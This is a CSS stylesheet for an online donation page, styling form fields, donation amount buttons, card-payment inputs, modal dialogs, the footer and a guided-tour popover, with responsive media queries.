        .md-form.md-outline.form-sm label {
            font-size: .8rem;
            -webkit-transform: translateY(8px);
            -ms-transform: translateY(8px);
            transform: translateY(8px);
        }
        
        .md-form.md-outline.form-sm label.active {
            font-size: .85rem;
            -webkit-transform: translateY(-12px) scale(0.8);
            -ms-transform: translateY(-12px) scale(0.8);
            transform: translateY(-12px) scale(0.8);
        }
        
        .md-form.md-outline.form-sm .prefix {
            top: .5rem;
            font-size: 15px;
        }
        
        .md-form.md-outline.form-sm .prefix~input,
        .md-form.md-outline.form-sm .prefix~textarea {
            margin-left: 1.6rem;
            width: calc(100% - 1.6rem);
        }
        
        .md-form.md-outline.form-sm .prefix~label {
            margin-left: 1.6rem;
        }
        
        .md-form.md-outline.form-sm .prefix~.form-text {
            margin-left: 1.7rem;
        }
        
        .md-form.md-outline .prefix {
            position: absolute;
            -webkit-transition: color .2s;
            -o-transition: color .2s;
            transition: color .2s;
        }
        
        .md-form.md-outline .prefix:focus {
            color: #0939b5;
        }
        
        .md-form.md-outline .prefix {
            top: .6rem;
            font-size: 20px;
        }
        
        .md-form.md-outline .prefix~input,
        .md-form.md-outline .prefix~textarea {
            margin-left: 2rem;
            width: calc(100% - 2rem);
        }
        
        .md-form.md-outline .prefix~label {
            margin-left: 2rem;
        }
        
        .md-form.md-outline .prefix~.form-text {
            margin-left: 2.1rem;
        }
        
        .md-form.md-outline .character-counter {
            margin-top: -.5rem;
        }
        
        .md-form.md-bg input[type=text],
        .md-form.md-bg input[type=password],
        .md-form.md-bg input[type=email],
        .md-form.md-bg input[type=url],
        .md-form.md-bg input[type=time],
        .md-form.md-bg input[type=date],
        .md-form.md-bg input[type=datetime-local],
        .md-form.md-bg input[type=tel],
        .md-form.md-bg input[type=number],
        .md-form.md-bg input[type=search-md],
        .md-form.md-bg input[type=search],
        .md-form.md-bg textarea.md-textarea {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            padding: 10px 5px;
            border: 0;
            -webkit-border-top-left-radius: .3rem;
            border-top-left-radius: .3rem;
            -webkit-border-top-right-radius: .3rem;
            border-top-right-radius: .3rem;
            background: #f5f5f5 no-repeat;
            background-image: -webkit-gradient(linear, left top, left bottom, from(#0939b5), to(#0939b5)), -webkit-gradient(linear, left top, left bottom, from(#ced4da), to(#ced4da));
            background-image: -webkit-linear-gradient(top, #0939b5, #0939b5), -webkit-linear-gradient(top, #ced4da, #ced4da);
            background-image: -o-linear-gradient(top, #0939b5, #0939b5), -o-linear-gradient(top, #ced4da, #ced4da);
            background-image: linear-gradient(to bottom, #0939b5, #0939b5), linear-gradient(to bottom, #ced4da, #ced4da);
            -webkit-background-size: 0 2px, 100% 1px;
            background-size: 0 2px, 100% 1px;
            background-position: 50% 100%, 50% 100%;
            -webkit-transition: -webkit-background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
            transition: -webkit-background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
            -o-transition: background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
            transition: background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
            transition: background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1), -webkit-background-size 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
        }
        
        .md-form.md-bg input[type=text]:focus:not([readonly]),
        .md-form.md-bg input[type=password]:focus:not([readonly]),
        .md-form.md-bg input[type=email]:focus:not([readonly]),
        .md-form.md-bg input[type=url]:focus:not([readonly]),
        .md-form.md-bg input[type=time]:focus:not([readonly]),
        .md-form.md-bg input[type=date]:focus:not([readonly]),
        .md-form.md-bg input[type=datetime-local]:focus:not([readonly]),
        .md-form.md-bg input[type=tel]:focus:not([readonly]),
        .md-form.md-bg input[type=number]:focus:not([readonly]),
        .md-form.md-bg input[type=search-md]:focus:not([readonly]),
        .md-form.md-bg input[type=search]:focus:not([readonly]),
        .md-form.md-bg textarea.md-textarea:focus:not([readonly]) {
            -webkit-box-shadow: none;
            box-shadow: none;
            border-bottom: none;
        }
        
        .md-form.md-bg input[type=text]:focus,
        .md-form.md-bg input[type=password]:focus,
        .md-form.md-bg input[type=email]:focus,
        .md-form.md-bg input[type=url]:focus,
        .md-form.md-bg input[type=time]:focus,
        .md-form.md-bg input[type=date]:focus,
        .md-form.md-bg input[type=datetime-local]:focus,
        .md-form.md-bg input[type=tel]:focus,
        .md-form.md-bg input[type=number]:focus,
        .md-form.md-bg input[type=search-md]:focus,
        .md-form.md-bg input[type=search]:focus,
        .md-form.md-bg textarea.md-textarea:focus {
            background-color: #dcdcdc;
            -webkit-background-size: 100% 2px, 100% 1px;
            background-size: 100% 2px, 100% 1px;
            outline: none;
        }
        
        .md-form.md-bg>input[type=date]:not(.browser-default)+label {
            -webkit-transform: translateY(-12px) scale(0.8);
            -ms-transform: translateY(-12px) scale(0.8);
            transform: translateY(-12px) scale(0.8);
            -webkit-transform-origin: 0 0;
            -ms-transform-origin: 0 0;
            transform-origin: 0 0;
        }
        
        .md-form.md-bg>input[type]:-webkit-autofill:not(.browser-default):not([type="search"])+label,
        .md-form.md-bg>input[type=time]:not(.browser-default)+label {
            -webkit-transform: translateY(-12px);
            transform: translateY(-12px);
            -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
            font-size: .8rem;
        }
        
        .md-form.md-bg .form-control {
            padding: 1.1rem .7rem .4rem !important;
        }
        
        .md-form.md-bg label {
            top: 0;
            padding-left: .7rem;
            font-size: 1rem;
            -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
            transition: color .2s ease-out, -webkit-transform .2s ease-out;
            -o-transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
            -webkit-transform-origin: 0% 100%;
            -ms-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
            -webkit-transform: translateY(13px);
            -ms-transform: translateY(13px);
            transform: translateY(13px);
        }
        
        .md-form.md-bg label.active {
            -webkit-transform: translateY(-3px) scale(0.8);
            -ms-transform: translateY(-3px) scale(0.8);
            transform: translateY(-3px) scale(0.8);
            font-weight: 500;
            padding-left: .75rem;
        }
        
        .md-form.md-bg.form-lg label {
            -webkit-transform: translateY(16px);
            -ms-transform: translateY(16px);
            transform: translateY(16px);
        }
        
        .md-form.md-bg.form-lg label.active {
            -webkit-transform: translateY(-4px) scale(0.8);
            -ms-transform: translateY(-4px) scale(0.8);
            transform: translateY(-4px) scale(0.8);
        }
        
        .md-form.md-bg.form-sm label {
            -webkit-transform: translateY(11px);
            -ms-transform: translateY(11px);
            transform: translateY(11px);
        }
        
        .md-form.md-bg.form-sm label.active {
            -webkit-transform: translateY(-2px) scale(0.8);
            -ms-transform: translateY(-2px) scale(0.8);
            transform: translateY(-2px) scale(0.8);
        }
        
        .md-form .form-control.is-invalid,
        .was-validated .md-form .form-control:invalid {
            padding-right: 0;
        }
        
        .md-form .form-control.is-valid,
        .was-validated .md-form .form-control:valid {
            padding-right: 0;
        }
        
        .needs-validation .md-form label {
            left: .3rem;
        }
        
       
        
        .custom-select-box {
            border-bottom: 1px solid #ced4da !important;
            border: none;
            padding: .375rem .75rem .375rem .0rem;
        }
        
        option {
            position: absolute;
            top: 0;
            left: 0;
            font-size: 1rem;
            -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
            transition: color .2s ease-out, -webkit-transform .2s ease-out;
            -o-transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
            -webkit-transform-origin: 0% 100%;
            -ms-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
            -webkit-transform: translateY(12px);
            -ms-transform: translateY(12px);
            transform: translateY(12px);
            cursor: text;
            color: #757575;
        }
        
        .select-box {
            font-weight: 400;
            color: #757575;
            padding: 8px;
            top: 0;
            left: 0;
            font-size: 1rem;
        }
        
        input[type=tel] {
            border: none;
            border-bottom: 1px solid #ced4da
        }








.amount-buttons-wrapper * {font-weight: 400;}
.button.button--grey-20, button.button--grey-20 {
    height: 43px;
    line-height: 43px;
    background-color: #f6f7f4;
    color: #71716c;
    transition: background-color .15s linear;
}

.cstm-drop-border{border:1px solid black;}
.cstm-drop-border img{margin-right:5px;}
.cstm-dropdown a{color:#000; font-size: 1rem;}
.cstm-accordian>.card {overflow: visible;background:transparent;}
.md-form label {
    position: absolute;
    top: 0;
   /* YONI left: 0; */
    font-size: 1rem;
    -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
    transition: color .2s ease-out, -webkit-transform .2s ease-out;
    -o-transition: transform .2s ease-out, color .2s ease-out;
    transition: transform .2s ease-out, color .2s ease-out;
    transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: translateY(12px);
    -ms-transform: translateY(12px);
    transform: translateY(12px);
    cursor: text;
    color: #757575; }

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {  color: #000;background-color: #fff;}
#navbar{
    position: absolute;
    width: 100%;
    margin: auto;
    left: 0;
    right: 0;
    z-index:1;
    padding: .5rem 1rem;
}
.amount-buttons-wrapper .input-wrapper.donate-amount { margin: 5px 0;}
.amount-buttons-wrapper .button.amount-button, .amount-buttons-wrapper .button.other-amount-button {
    border: 1px solid #dfdfd7;
    color: #9b9b94;
    letter-spacing: 0;
    margin: 5px 0;
    padding: 0;
}
.wrapper{ position:relative;}
.amount-buttons-wrapper .button.amount-button { text-transform: lowercase;width: calc((100% - 20px)/5);}
.amount-buttons-wrapper p.roject-allocation-btn{ width:100%;}
.amount-buttons-wrapper .button.amount-button, .amount-buttons-wrapper .button.other-amount-button {
    border: 1px solid #bcbcb9;
    color: #686866;
    letter-spacing: 0;
    margin: 5px 0;
    padding: 0;
	
}
.amount-buttons-wrapper .button.other-amount-button {text-transform: inherit;}
.amount-buttons-wrapper .button.other-amount-button, .amount-buttons-wrapper .input-wrapper.donate-amount {width: calc((200% - 14px)/5);}
.amount-buttons-wrapper .button.amount-button.selected {background-color: #3860e0;border-color: #3860e0; color: #fff !important;}
.w-49{width:49%;}
.dropdown-cstm{width:100%;}
/*------other amount-----*/







input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=textarea]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus {
    border-color: #7bc1fa;
    outline: 0;
    z-index: 1;
}
*, :after, :before { box-sizing: inherit;}
.stripe-elements .StripeElement--focus, .stripe-elements input:focus {border-color: #7bc1fa!important; z-index: 1;}
.postinput~input, .preinput~input {padding-left: 30px!important;}
.amount-buttons-wrapper .postinput { color: #c1c1ba;}
button, input {overflow: visible;}
.donate-amount input { height: 60px;font-size: 28px;color: #0939b5;}
.lh label {
    top: -4px;
    left: 10px;
    font-size: 8px;
    line-height: 1;
    opacity: 0;
    background: rgb(255, 255, 255);
}
.lh label, .lii label {
    position: absolute;
    top: 9px;
    left: 11px;
    z-index: 5;
    padding: 0px;
}
.input-field-container {position: relative;}
.amount-buttons-wrapper .preinput {color: rgb(155, 155, 148);}
.amount-buttons-wrapper .preinput {color: #9b9b94;}

.postinput, .preinput {
    position: absolute;
    top: 50%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.donate-amount .postinput, .donate-amount{color: #333232;font-size: 20px;  z-index: 2;}
input[type=number] {-moz-appearance: textfield;}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}
.amount-buttons-wrapper .postinput {color: #c1c1ba;}
.postfix, .postinput, .prefix, .preinput {
    font-weight: 500;
    font-size: .8rem;
    line-height: 1rem;
    color: #c1c1ba;
    padding: 0 10px;
}
.amount-buttons-wrapper .postinput, .amount-buttons-wrapper .preinput,.fa {font-size: 16px;}
.amount-buttons-wrapper .input-wrapper.donate-amount input { font-size: 16px; height: 30px !important; width: -webkit-fill-available;}
.amount-wrapper input { border-radius: 4px; border: 1px solid #c1c1ba;}
.amount-wrapper input {
    border-radius: 4px;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(193, 193, 186);
    border-image: initial;
}
.button:focus{outline:none;}
.selected:hover{color:#fff !important;}
.amount-button:hover{ color: #9b9b94 !important; background-color: #eff0ea;}
.button, button {
    height: 48px;
    line-height: 48px;
    background-color: #0939b5;
    transition: background-color .15s linear;
    text-transform: uppercase;
    letter-spacing: .1em;
    border-radius: 4px;
    border: 0;
    text-align:center;
    font-size: 14px;
    padding: 0 20px;
    font-weight: 400;
    display: inline-block;
    color: #fff;
    cursor:pointer;
}

.donate-hero{
   /* background-image: url("../image/eoy-donate-hero-desktop-f262922312710fe645522cb35c34a410.jpg"); 
 /*   background-size: cover; 
    background-position: 50%;
    min-height: 600px; */
    padding: 10px 20px 90px;
}

.donate-hero-col{margin-top:50px;} 
.custom-tab-btn {
    flex: 1;
    text-align: center;
	@background: transparent;
    background: white;
    color: #0939b5;
    transition: all .1s;
	border-radius: 3px;
}
.side-by-side{padding-right:0px;} /* YONI .side-by-side{padding-right:70px;} */
.custom-pills a{ border-radius:0px !important;}
.custom-pills{border: 1px solid #3860e0;border-radius:5px;}
.custom-pills .custom-tab-btn .active{color: #fff; background-color: #3860e0;}
.text-align-center {text-align: center;}
.cstm-row { /* max-width: 980px; YONI */ max-width: 1040px; margin-left: auto;  margin-right: auto;}
.adf-form-header {border-bottom: 1px solid #dfdfd7;font-size: 18px;font-weight: 500;padding: 16px 20px;}
.donate-form-body {color: #333232;padding: 20px;line-height: 1;  /*YONI*/   padding-top: 10px; padding-bottom: 10px;}
.ammount-wrapper{width:100%;}
.amount-buttons-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    /* margin-bottom: 10px; */
}
.amount-buttons-wrapper .amount-button-monthly { font-size: 10px;}
.iho-toggle {
    color: #0939b5 !important;
    display: block;
    font-size: 15px;
    margin-bottom: 18px;
    text-align: left;
    text-transform: unset;
}

.iho-toggle:hover{text-decoration:underline !important;cursor:pointer;}
.donate-btn{width:100%; background-color: #0939b5;font-weight: bold;border:none;}
.donate-btn:hover{background-color: #70bbf7;}
.next-btn{background-color: #0939b5;font-weight: bold;border:none;}
.next-btn:hover{background-color: #70bbf7;}


.h-40 { font-size: 28px;}
.p-40{ font-size: 16px;}
.h80 {font-size: 14px;}
.h15rem {font-size: 1.5rem;}

.br-top-lr{ border-radius: 7px 7px 0px 0px;border-bottom:0px;}
.br-all{border-radius:0;}
.br-l{border-radius:0px 0px 0px 7px;}
.br-r{ border-radius:0px 0px 7px 0px;}
.border-t-b{border-top:0px; border-bottom:0px;}
.right-border{ border-right:0px;}
.br-bottom-lr{border-top:0px;border-radius: 0px 0px 7px 7px;}
.select-box{ height: auto; font-size: 1rem; color: #888888;}





.select-country{width:59%;}
.input-group>.custom-select{flex:unset;}
.text-base{color:#71716c; font-size:1.4rem;}
.cw-footer ul li a:first-child {margin: 0; padding-left: 0;}
.social-hover a:hover{color:#9c9c9c;}
.cw-footer{
    padding: 60px 20px;
    margin-top: 60px;
    border-top: 1px solid #dfdfd7;
    text-transform: lowercase;
    color: #71716c;
    font-family: 'Nunito',sans-serif;
}
.cw-footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 15px;
    letter-spacing: .2px;
}
.cw-footer a{font-size:15px;}
.cw-footer .cw-footer-emph {color: #0939b5; font-weight: 500;}
.cw-footer .cw-footer-emph:hover {color: #66b6f7;}
.input-wrapper, .input-wrapper.collapse, .row .input-wrapper.collapse {margin-bottom: 16px;position: relative;}

.normal-case { text-transform: none!important;}

.cstm-card,.cstm-card-body{ border:none; padding:0px;} 

.box-input{ line-height:2;}
/*--------credit-card-------------*/
  .input-group>.form-control:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
#card-errors{ color: #eb1c26;}
  /*---------remember me--------*/
  .otherBtn-text{ display:none;}
  .info-icon{
      background-color:transparent;
      border:none;
      height:auto;
      font-size:16px;
      color:#0939b5;
     
      line-height: unset;
  }
  .info-icon:hover,  .info-icon:focus{ border:none;  background:transparent; color:#0939b5; }
  input.largerCheckbox {  width: 16px;   height: 16px; position: relative;top: 4px;} 

/*---modal box--------*/
.modal-close {
    top: 0;
    
    position: absolute;
    font-size: 35px;
    cursor: pointer;
    color: #333232;
    font-weight: 900;
}
.modal-cstm-header{ border:none;}
.iho .iho-header {display: inline-block;}
.iho .iho-header h3 {color: #0939b5;margin-top: 0px;text-transform: uppercase;} /* was margin-top: 0px; */

.modal-footer { background: #f4f5f0;border-top: 1px solid #dfdfd7;}
.modal-footer button i { font-size: 20px;line-height: 10px;}
.modal-footer button.back-btn {background-color: #d82814;margin-right: auto;}
.modal-footer button i.icon-left { margin-right: 10px;}
.modal-cstm-footer{justify-content: left;}
.icon.email { background-image: url(../image/email-6a10ae264c59885a466efd894d734ef8.png);}

.iho .icon {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 60px;
    margin-bottom: 20px;
    width: 100%;
}
.iho .type.active, .iho  .type:hover {opacity: 1;border-color: #0939b5;}
.iho .type {
    border-radius: 4px;
    border: 2px solid #dfdfd7;
    color: #333232;
    cursor: pointer;
    display: block;
    opacity: .5;
    padding: 40px 40px 20px;
    transition: all .2s ease-in;
}
.iho .choose-design .design.active img, .iho .choose-design .design:hover img {border: 1px solid #0939b5;cursor:pointer;}
.modal-div{ padding-left:30px;}
.modal-div2{ padding-right:30px;}
.iho .input-wrapper.input-wrapper.recipientFullName{display:none;}
.iho .custom-radio.custom-radio, .iho .input-wrapper.input-wrapper { display: block;}
.input-wrapper{ margin-bottom: 16px; position: relative;}

.modal-form label {
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block;
    font-size: 13px;
    color:#000;
}
select {
    background-color: #fff;
    background-image: url(../image/arrow_blue.png);
    background-repeat: no-repeat;
    background-size: 12px 9px;
    background-position: calc(100% - 9px) 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1.3;
}
select, textarea {
    font-size: 16px;
    line-height: 1.4;
    padding: 13px 10px;
    border-radius: 0;
    border: 1px solid #c1c1ba;
    margin-bottom: 0;
    height: 48px;
    
    color: #333232;
    width: 100%;
    cursor: pointer;
    vertical-align: bottom;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}
.checklabel {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .checklabel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
    border:1px solid #70bbf7;
  }
  .checklabel input:checked ~ .checkmark { background-color: #fff; border:1px solid #70bbf7;}
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  .checklabel input:checked ~ .checkmark:after { display: block;}
  .modal-tab{display:none;}
  .iho .iho-preview iframe {
    border: 0;
    display: inherit;
    height: 400px;
    width: 100%;
}
  /*----------modal screen 3----*/
  .iho .input-wrapper.recipient-select { display: flex;}
  .iho .input-wrapper.recipient-select {justify-content: center; margin: 0 0 20px;}
.iho .input-wrapper.recipient-select .custom-radio:first-child { margin-right: 20px;}
.custom-radio { position: relative;margin-bottom: 14px;}
.custom-check input[type=checkbox], .custom-radio input[type=radio] {opacity: 0;z-index: 1;}
input[type=checkbox], input[type=file], input[type=radio] { border: 0; padding: 0;box-shadow: none;}
  /* Style the checkmark/indicator */
  .checklabel .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid #70bbf7;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
.modal-close{font-size:26px;font-weight:500 !important;padding:0px;}
.iho .iho-preview {overflow-y: scroll; width: 100%;border: 1px solid #dfdfd7;}
  /*--------card-details------*/
  .adf-form-header .header-step-2 {
    
    align-items: center;
    justify-content: center;
    margin: 0 15px;
}
.adf-form-header .header-step-2 .edit-amount {color:#0939b5;}
.adf-form-header .header-step-2 .edit-amount:hover { cursor:pointer;color:#0939b5;}
.send-type {border-top: 1px solid #dfdfd7; padding: 16px 0;}
.custom-check input[type=checkbox], .custom-check input[type=radio] {opacity: 0;z-index: 1;}
input[type=checkbox], input[type=file], input[type=radio] {border: 0; padding: 0;box-shadow: none;
width: 16px;
    height: 16px;
    position: relative;
    top: 4px;

}
.custom-check input, .custom-check label:before {
    position: absolute;
    width: 26px;
    height: 26px;
    left: 0;
}


.custom-checkbox {
	padding-top: 0px !important;
}

#div4 {
	padding-top: 5px;
}




input[type=checkbox]+label, input[type=file]+label, input[type=radio]+label {text-transform: none; font-weight: 400; padding: 5px;}
.custom-radio input[type=radio]{ position: absolute;width:26px; height:26px;}
[type="checkbox"], [type="radio"] {box-sizing: border-box;padding: 0;
}
.dropdown-toggle::after{color:#0939b5; font-size:16px;vertical-align: middle;
}
.input-box input:focus{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border:0px solid #0939b5;
  }
  .btn.focus, .btn:focus {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.custom-select.focus, .custom-select:focus {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
  ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-size:16px;
    color:#aab7c4!important;
    font-weight:500;
  }
  ::-moz-placeholder { /* Firefox 19+ */
    font-size:16px;
    color:#aab7c4!important;
    font-weight:500;
  }
  :-ms-input-placeholder { /* IE 10+ */
    font-size:16px;
    color:#aab7c4!important;
    font-weight:500;
  }
  :-moz-placeholder { /* Firefox 18- */
    font-size:16px;
    color:#aab7c4!important;
    font-weight:500;
  }
  /*---------tabs from user-details------*/
  
  .nav-link {
      font-size: 1.1rem;
  }
  
  
  .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    display: block;
    color: #0939b5;
    position: relative;
    z-index: 1;
    background-color: #fff;
  }

  .edit-details-button {
    background-color: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #dfdfd7;
    color: #71716c;
    cursor: pointer;
    height: 40px;
    margin-bottom: 0px;
   
    width: 100%;
}
.edit-details-button span { line-height: 40px; margin-left: 30px;position: relative;}
.edit-details-button .card-angle{
    color: #c1c1ba;
    font-size: 16px;
    margin-right:10px;
    font-weight: bold;
}
.row-padding{padding-right:15px;padding-left:15px;}
.error {color: red;margin-top:0px;text-transform: uppercase;font-weight:bold;}
.iti__country-list {
  position: absolute;
  z-index: 2;
  list-style: none;
  text-align: left;
  padding: 0;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: white;
  border: 1px solid #CCC;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch; }
  .iti__arrow {
      margin-left: 6px;
      width: 0;
      height: 0;
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 4px solid #555; }



#monthly-amount{display:none;}
#monthly-btn-selected{display: none;}

.xpry-dt-wdth { max-width: 76px !important;}
.cvc-wdth { max-width: 54px !important;}
.cntry-code-wdth { max-width: 66px !important;}

.cntry-code-wdth_v3 {
    max-width: 114px !important;
}

.max_width_150 {
    max-width: 150px !important;
}

.fulltip {
    flex: 0 0 50%;
    max-width: 50%;
}

.tippercent {
	padding-top: 5px !important;
	padding-bottom: 5px !important;
	height: 30px !important;
}

.max_width_50p {
    max-width: 50% !important;
	padding-top: 8px;
}

.tipoutline {
	border: 1px solid #dfdfd7;
   border-radius: 4px;
	background-color: #e4edf5;

}



.width100 {
    width: 100%;
}

.max_width_100 {
    max-width: 100px !important;
}

    .cntry-code-wdth_v3 .select-box
    {
        height:38px;
    }

    .hr-text {
        line-height: 1em;
        position: relative;
        outline: 0;
        border: 0;
        color: black;
        text-align: center;
        height: 1.5em;
        opacity: 1;
    }
 .hr-text:before {
 content: '';
 background: #adb5bd;
 position: absolute;
 left: 0;
 top: 50%;
 width: 100%;
 height: 1px;
 }
 .hr-text:after {
 content: attr(data-content);
 position: relative;
 display: inline-block;
 color: black;
 padding: 0 .5em;
 line-height: 1.5em;
 color: #818078;
 background-color: #fcfcfa;
 }
  .cursr-pointer, .cursr-pointer * { cursor: pointer;}

#logo.logo-charity{
    width: 350px !important;
    height: 96px !important;
    margin: 20px auto; 
    margin-top: 0px !important;
    background-size: contain !important;
}
/*-------2-oct----------*/
#ddlStateListUSA{
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}
/* responsive media queries */
@media (min-width: 1600px){

}

@media (max-width: 1200px){
    
}
@media only screen and (max-width: 1025px){

.the-spring{background-color:#fff;background-image:unset;}
.item-center{justify-content: center!important}
.cta-section{background-color: #f7f7f7;border: 1px solid #dfdfd7;padding: 40px 30px 0;}
.cstm-col{width:100%;}
.side-by-side{ padding-right:0px;}
}

@media (max-width: 991px){
	
	BODY {
    background: none !important;
	    margin: 0px;
	}
	
	.pci {

        padding-left: 20px;
    padding-right: 20px;
	margin-top: 0px;
	}
	
	.titlefont {
    
	text-align: center;
   
} 

.h40 {
    font-size: 1rem;
}

.mobpadsidesmall { 
   padding-right: 0px !important;
   padding-left: 0px !important;
      
}

.mobpadtopsmall { 
   padding-top: 0px !important;
   padding-bottom: 0px !important;
}

.md-form {
   
    margin-top: 0.5rem;
}

//
//	.xpry-dt-wdth {
//    max-width: 66px !important;
// }

.cvc-wdth { max-width: 54px !important;}
	
	
	.col-sm-6 {
		    margin-bottom: 10px;
	}
	
	.donate-hero-col{
		margin-top:0px;
		}
	
	
	.imgamutalogo {
display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
	}
	
	.custom-tab-btn {
    
   
	}
	
	
	
	
    .donate-hero {
     /*  background-image: url(../image/); */
	   background-color: #eeeee9;
        background-size: cover;
        background-position: top;
        min-height: 680px;
		
        padding: 0px 0px 0px; /* was   padding: 100px 20px 90px; */
    }
    .side-by-side{padding-top:10px; padding-bottom:10px;} /* YONI .side-by-side{padding:10px;} */
    .side-by-side{padding-right:0px; }
    .cta-section{background-color: #f7f7f7; border: 1px solid #dfdfd7;padding: 40px 30px 0;}
}





@media (min-width: 992px){
	
	/*
	.imgamutalogo {
	max-width: 200px;
	}	
	*/
	
	
.nav-bar-section .logo {
    left: 0;
}
	
	
	
}

@media (max-width: 564px) {
    body {
        font-size: 14px;
    }

    .h80 {
        font-size: 12px;
        padding: 10px;
    }

  /*  .button {
        font-size: inherit;
        margin-right: auto;
    }
	*/

    input[type=checkbox] + label, input[type=file] + label, input[type=radio] + label {
        font-size: 12px;
    }

    .modal-div2 {
        padding-right: 0px;
        margin-top: 5px;
    }

    .modal-div {
        padding-left: 0px;
    }

    ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
        font-size: 12px;
        font-weight: 400;
    }

    ::-moz-placeholder { /* Firefox 19+ */
        font-size: 12px;
        font-weight: 400;
    }

    :-ms-input-placeholder { /* IE 10+ */
        font-size: 12px;
        font-weight: 400;
    }

    :-moz-placeholder { /* Firefox 18- */
        font-size: 12px;
        font-weight: 400;
    }
}
    .ccbrandMaxWidth
    {
        max-width: 42px;
    padding-right: 7px !important;
    }

    

/*     .popover.tour .btn[data-role="prev"] {
        display: none!important;
    }*/
     .popover.tour .btn[data-role="end"]{
        position: absolute;
    top: -10px;
    right: -15px;
    background: transparent;
    color: #000;
    }
    .popover.tour .btn[data-role="end"] i {
        color: rgb(173, 173, 173);
    }
    .popover.tour .btn[data-role="next"] {
        float: right;
    }
    .popover.tour .avatar img{
        width: 32px;
        height: 32px;
        border-radius: 10em;
        margin-right: 15px;
    }
    .popover.tour .btn {
        text-transform: unset;
        font-size: 14px;
        background-color: rgb(0, 136, 204);
        color: white;
        font-weight: bold;
        cursor: pointer;
        line-height: 21px;
        height: auto;
        padding: 10px 17px;
        border-radius: 4px;     
        border: none;   
    }
    .popover.tour  .separator {
            position: absolute;
    left: 0px;
    right: 0px;
    text-align: center;
    color: rgb(136, 136, 136);
    font-size: 14px;
    }
      .popover.tour .avatar {
        padding: 16px 18px;
    }
    .popover.tour a {
        text-decoration: underline;
        color: rgb(0, 136, 204);
    }
    .popover.tour .popover-title {
        margin: 15px 24px 0px;
		margin-bottom: 10px;
    font-size: 24px;
    line-height: 1.33;    
    color: rgb(0, 136, 204);
    font-weight: normal;     
    overflow-wrap: break-word;
    word-wrap: break-word;
    word-break: break-word;       
    padding-bottom: 0px;
   text-align: center; 
   font-family: intercom-font, "Helvetica Neue", "Apple Color Emoji", Helvetica, Arial, sans-serif;   
    }
    .popover.tour {
        box-sizing: border-box;
    position: relative;
    background-color: rgb(255, 255, 255);
    font-size: 13px;
    line-height: 1.5;
    min-height: 0px;
    border-radius: 4px;
    width: 550px;
    max-width: unset;
    }
    .avatar-name{
        font-weight: bold;
        color: rgb(104, 104, 104);
    }
    .popover.tour .popover-content{
     margin: 10px 24px 10px;
     font-size: 14px;
	 color: black;
    }
    .popover.tour  .popover-navigation{
        position: relative;
       order: 0;
        align-self: auto;
        display: flex;
        -webkit-box-pack: end;
        justify-content: space-between;
        -webkit-box-align: center;
        align-items: center;
